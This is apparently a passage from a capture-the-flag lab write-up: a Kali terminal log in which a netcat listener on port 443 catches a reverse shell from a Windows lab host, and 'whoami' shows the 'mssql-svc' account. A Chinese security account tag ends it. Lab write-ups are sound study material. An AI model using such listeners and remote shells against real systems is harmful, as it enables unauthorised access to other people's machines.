 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.125] 49676
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>
公众号 · 二进制空间安全